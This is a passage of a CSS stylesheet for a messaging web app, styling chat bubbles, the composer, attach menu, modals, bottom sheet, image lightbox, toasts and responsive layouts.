    white-space: nowrap;
}

.ms-peer-status {
    font-size: 11.5px;
    color: #6b7280;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-messages {
    flex: 1;
    min-height: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    padding: 14px 12px 6px;
    display: flex;
    flex-direction: column;
    gap: 7px;
    background-color: #dfe6ee;
    background-image: radial-gradient(circle at 18px 18px, rgba(255,255,255,0.55) 1.4px, transparent 1.5px);
    background-size: 34px 34px;
}

.ms-no-msgs {
    margin: auto;
    font-size: 13.5px;
    color: #6b7280;
    text-align: center;
}

.ms-daysep {
    display: flex;
    justify-content: center;
    margin: 6px 0 4px;
}

.ms-daysep span {
    font-size: 11px;
    font-weight: 600;
    color: #4a5563;
    background: #eef2f7;
    border-radius: 11px;
    padding: 4px 11px;
}

.ms-msg {
    display: flex;
    max-width: 82%;
}

.ms-msg.out { align-self: flex-end; justify-content: flex-end; }
.ms-msg.in { align-self: flex-start; }

.ms-bubble {
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 4px;
    background: #ffffff;
    border-radius: 12px;
    padding: 7px 10px 5px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    min-width: 0;
}

.ms-msg.out .ms-bubble { background: #d7f5c4; }

.ms-msg.out .ms-bubble::after,
.ms-msg.in .ms-bubble::after {
    content: '';
    position: absolute;
    bottom: 0;
    width: 9px;
    height: 13px;
}

.ms-msg.out .ms-bubble::after {
    right: -7px;
    background: #d7f5c4;
    clip-path: polygon(0 0, 100% 0, 0 100%);
}

.ms-msg.in .ms-bubble::after {
    left: -7px;
    background: #ffffff;
    clip-path: polygon(100% 0, 100% 100%, 0 100%);
}

.ms-bubble-text {
    font-size: 14.5px;
    line-height: 1.5;
    color: #1a1a1a;
    white-space: pre-wrap;
    word-break: break-word;
}

.ms-bubble-img {
    display: block;
    width: 100%;
    max-width: 240px;
    max-height: 190px;
    object-fit: cover;
    border-radius: 9px;
    background: #ffffff;
}

.ms-bubble-file {
    display: flex;
    align-items: center;
    gap: 8px;
    min-width: 0;
}

.ms-bubble-file svg {
    width: 22px;
    height: 22px;
    color: #1976d2;
    flex-shrink: 0;
}

.ms-file-text {
    display: flex;
    flex-direction: column;
    gap: 1px;
    font-size: 13.5px;
    color: #1a1a1a;
    min-width: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-file-text em {
    font-style: normal;
    font-size: 11px;
    color: #8b95a3;
}

.ms-bubble-time {
    align-self: flex-end;
    font-size: 10.5px;
    color: #8b95a3;
    margin-top: 1px;
    white-space: nowrap;
}

/* ===== ATTACH MENU ===== */
.ms-attach-menu {
    flex-shrink: 0;
    display: flex;
    gap: 10px;
    padding: 10px 12px;
    background: #f7f9fc;
    border-top: 1px solid #e3e7ee;
}

.ms-attach-menu[hidden] { display: none; }

.ms-attach-item {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 6px;
    padding: 11px 8px;
    background: #ffffff;
    border: 1px solid #e3e7ee;
    border-radius: 12px;
    font-family: inherit;
    font-size: 12.5px;
    font-weight: 500;
    color: #374151;
    cursor: pointer;
}

.ms-attach-item:hover { border-color: #2196f3; background: #f2f8ff; }

.ms-attach-ic {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ms-attach-ic.img { background: #e8f5e9; color: #43a047; }
.ms-attach-ic.doc { background: #e3f2fd; color: #1e88e5; }
.ms-attach-ic svg { width: 21px; height: 21px; }

/* ===== COMPOSER ===== */
.ms-composer {
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 7px;
    padding: 9px 10px;
    background: #f7f9fc;
    border-top: 1px solid #e3e7ee;
}

.ms-composer input {
    flex: 1;
    min-width: 0;
    border: 1px solid #dde2ea;
    border-radius: 20px;
    background: #ffffff;
    padding: 10px 14px;
    font-family: inherit;
    font-size: 14.5px;
    color: #1a1a1a;
}

.ms-composer input:focus {
    outline: none;
    border-color: #2196f3;
    box-shadow: 0 0 0 2px rgba(33, 150, 243, 0.14);
}

.ms-composer input::placeholder { color: #9aa1ac; }

.ms-send-btn {
    width: 42px;
    height: 42px;
    flex-shrink: 0;
    border: none;
    border-radius: 50%;
    background: #2196f3;
    color: #ffffff;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.ms-send-btn svg { width: 19px; height: 19px; }
.ms-send-btn:hover { background: #1976d2; }

.ms-auto-chip {
    flex-shrink: 0;
    padding: 6px 11px;
    border: 1px solid #b2dfdb;
    border-radius: 14px;
    background: #e8f6f4;
    color: #00796b;
    font-family: inherit;
    font-size: 11.5px;
    font-weight: 600;
    cursor: pointer;
    white-space: nowrap;
}

.ms-auto-chip:hover { background: #d4efec; }

.ms-auto-chip.off {
    background: #f1f3f7;
    border-color: #dde2ea;
    color: #8b95a3;
}

.ms-msg.typing { pointer-events: none; }

.ms-typing {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    height: 18px;
}

.ms-typing i {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #9aa1ac;
    animation: typingBounce 1.2s infinite ease-in-out;
}

.ms-typing i:nth-child(2) { animation-delay: 0.18s; }
.ms-typing i:nth-child(3) { animation-delay: 0.36s; }

@keyframes typingBounce {
    0%, 60%, 100% { transform: translateY(0); opacity: 0.5; }
    30% { transform: translateY(-5px); opacity: 1; }
}

/* ===== MODALS / SHEET ===== */
.modal-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(3px);
    -webkit-backdrop-filter: blur(3px);
    z-index: 400;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 18px;
}

.modal-overlay[hidden] { display: none; }

.modal-box {
    background: #ffffff;
    border-radius: 16px;
    padding: 20px 18px;
    width: 100%;
    max-width: 420px;
    max-height: 88vh;
    overflow-y: auto;
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.26);
    animation: popIn 0.25s ease-out;
}

.gate-box { max-width: 380px; }
.confirm-box { max-width: 340px; }

.modal-box h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 6px;
}

.modal-sub {
    font-size: 13px;
    color: #6b7280;
    line-height: 1.6;
    margin-bottom: 16px;
}

.ms-modal-head {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 10px;
    margin-bottom: 14px;
}

.ms-modal-head h2 { margin-bottom: 0; }

.icon-close {
    flex-shrink: 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: none;
    background: #f1f3f7;
    color: #6b7280;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.icon-close svg { width: 15px; height: 15px; }
.icon-close:hover { background: #e53935; color: #ffffff; }

.ms-info-hero {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 7px;
    margin-bottom: 16px;
    text-align: center;
}

.ms-info-name {
    font-size: 16px;
    font-weight: 600;
    color: #1a1a1a;
}

.ms-info-topic {
    font-size: 13px;
    color: #1976d2;
    font-weight: 500;
}

.detail-facts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 9px;
    background: #f7f9fc;
    border: 1px solid #e3e7ee;
    border-radius: 11px;
    padding: 12px;
    margin-bottom: 16px;
}

.fact {
    display: flex;
    flex-direction: column;
    gap: 2px;
    min-width: 0;
}

.fact-k {
    font-size: 11px;
    color: #8b95a3;
}

.fact-v {
    font-size: 13.5px;
    font-weight: 600;
    color: #1a1a1a;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-info-actions { display: flex; gap: 9px; }

.ms-info-btn {
    flex: 1;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 7px;
    padding: 12px 8px;
    background: #ffffff;
    border: 1px solid #dde2ea;
    border-radius: 10px;
    font-family: inherit;
    font-size: 13.5px;
    font-weight: 500;
    color: #1a1a1a;
    cursor: pointer;
}

.ms-info-btn svg {
    width: 17px;
    height: 17px;
    color: #2196f3;
    flex-shrink: 0;
}

.ms-info-btn:hover { border-color: #2196f3; background: #f2f8ff; }
.ms-info-btn.danger svg { color: #e53935; }
.ms-info-btn.danger:hover { border-color: #e53935; background: #fff5f5; }

.confirm-actions { display: flex; gap: 10px; }

.ghost-btn {
    flex: 1;
    padding: 12px;
    background: #ffffff;
    border: 1px solid #dde2ea;
    border-radius: 10px;
    font-family: inherit;
    font-size: 14px;
    font-weight: 500;
    color: #374151;
    cursor: pointer;
}

.ghost-btn:hover { background: #f1f3f7; }

.danger-btn {
    flex: 1;
    padding: 12px;
    background: #e53935;
    border: none;
    border-radius: 10px;
    font-family: inherit;
    font-size: 14px;
    font-weight: 500;
    color: #ffffff;
    cursor: pointer;
}

.danger-btn:hover { background: #c62828; }

/* ===== BOTTOM SHEET ===== */
.sheet-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.45);
    z-index: 450;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding: 10px;
}

.sheet-overlay[hidden] { display: none; }

.ms-sheet {
    width: 100%;
    max-width: 440px;
    background: #ffffff;
    border-radius: 16px;
    overflow: hidden;
    padding: 8px;
    animation: sheetUp 0.22s ease-out;
}

@keyframes sheetUp {
    from { transform: translateY(22px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.ms-sheet-head {
    font-size: 12.5px;
    color: #6b7280;
    padding: 9px 12px 11px;
    border-bottom: 1px solid #eef1f6;
    margin-bottom: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ms-sheet-item {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 13px 12px;
    background: none;
    border: none;
    border-radius: 10px;
    font-family: inherit;
    font-size: 14.5px;
    color: #1a1a1a;
    text-align: left;
    cursor: pointer;
}

.ms-sheet-item svg {
    width: 19px;
    height: 19px;
    color: #55606e;
    flex-shrink: 0;
}

.ms-sheet-item:hover { background: #f5f7fa; }
.ms-sheet-item.danger { color: #e53935; }
.ms-sheet-item.danger svg { color: #e53935; }
.ms-sheet-item.cancel {
    margin-top: 5px;
    border-top: 1px solid #eef1f6;
    border-radius: 0;
    justify-content: center;
    font-weight: 500;
    color: #55606e;
}

/* ===== IMAGE LIGHTBOX ===== */
.lightbox {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.86);
    z-index: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 16px;
}

.lightbox[hidden] { display: none; }

.lightbox-inner {
    width: 100%;
    max-width: 620px;
    max-height: 90vh;
    background: #ffffff;
    border-radius: 16px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
    animation: popIn 0.25s ease-out;
}

.lightbox-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    padding: 11px 13px;
    border-bottom: 1px solid #e3e7ee;
    flex-shrink: 0;
}

.lightbox-name {
    font-size: 13.5px;
    font-weight: 600;
    color: #1a1a1a;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.lightbox-tools {
    display: flex;
    gap: 8px;
    flex-shrink: 0;
}

.lightbox-btn {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 8px 13px;
    background: #f1f3f7;
    border: none;
    border-radius: 9px;
    font-family: inherit;
    font-size: 13px;
    font-weight: 500;
    color: #374151;
    text-decoration: none;
    cursor: pointer;
}

.lightbox-btn svg { width: 15px; height: 15px; color: #1976d2; }
.lightbox-btn:hover { background: #e3f2fd; color: #1976d2; }

.lightbox-stage {
    flex: 1;
    min-height: 0;
    padding: 12px;
    background: #f7f9fc;
    display: flex;
    align-items: center;
    justify-content: center;
}

.lightbox-stage img {
    max-width: 100%;
    max-height: calc(90vh - 96px);
    width: auto;
    height: auto;
    object-fit: contain;
    display: block;
    border-radius: 8px;
    background: #ffffff;
}

/* ===== TOAST ===== */
.toast[hidden] { display: none; }

.toast {
    position: fixed;
    left: 50%;
    bottom: 24px;
    transform: translateX(-50%);
    background: #1a1a1a;
    color: #ffffff;
    font-size: 13.5px;
    padding: 11px 18px;
    border-radius: 22px;
    z-index: 700;
    max-width: 88%;
    text-align: center;
    box-shadow: 0 8px 26px rgba(0, 0, 0, 0.3);
    animation: popIn 0.25s ease-out;
}

/* ===== TWO PANE ON WIDE SCREENS ===== */
@media (min-width: 768px) {
    .ms-list-pane {
        width: 340px;
        flex-shrink: 0;
    }

    .ms-chat-pane { flex: 1; }
    .ms-chat-pane[hidden] { display: none; }
    .ms-topbar .ms-icon-btn#backBtn { display: none; }
}

@media (max-width: 767px) {
    .ms-list-pane,
    .ms-chat-pane { width: 100%; }

    body.ms-app.chat-open .ms-list-pane { display: none; }
    body.ms-app:not(.chat-open) .ms-chat-pane { display: none; }
}

@media (max-width: 420px) {
    .ms-bar { padding: 10px; min-height: 54px; }
    .ms-bar-title { font-size: 15px; }
    .ms-logo { width: 27px; }
    .ms-avatar { width: 44px; height: 44px; font-size: 14px; }
    .ms-row-name { font-size: 14.5px; }
    .ms-row-msg { font-size: 12.5px; }
    .ms-chat-row { padding: 10px; gap: 10px; }
    .ms-messages { padding: 12px 9px 5px; gap: 6px; }
    .ms-msg { max-width: 88%; }
    .ms-bubble-text { font-size: 14px; }
    .ms-bubble-img { max-width: 205px; max-height: 160px; }
    .ms-composer { padding: 8px; gap: 6px; }
    .ms-composer input { padding: 9px 13px; font-size: 14px; }
    .ms-send-btn { width: 40px; height: 40px; }
    .ms-icon-btn { width: 36px; height: 36px; }
    .ms-modal-head h2, .modal-box h2 { font-size: 17px; }
    .modal-box { padding: 18px 15px; }
    .ms-info-actions { flex-direction: column; }
    .detail-facts { padding: 10px; gap: 7px; }
    .ms-fab { width: 50px; height: 50px; right: 14px; bottom: 14px; }
    .lightbox-inner { max-height: 88vh; }
    .lightbox-stage img { max-height: calc(88vh - 92px); }
}

@media (max-width: 340px) {
    .ms-bar-title { font-size: 14px; }
    .ms-avatar { width: 40px; height: 40px; font-size: 13px; }
    .ms-row-name { font-size: 13.5px; }
    .ms-bubble-text { font-size: 13.5px; }
    .ms-msg { max-width: 92%; }
    .ms-bubble-img { max-width: 175px; max-height: 140px; }
    .ms-attach-item { font-size: 11.5px; padding: 9px 6px; }
    .ms-attach-ic { width: 36px; height: 36px; }
}
</file>
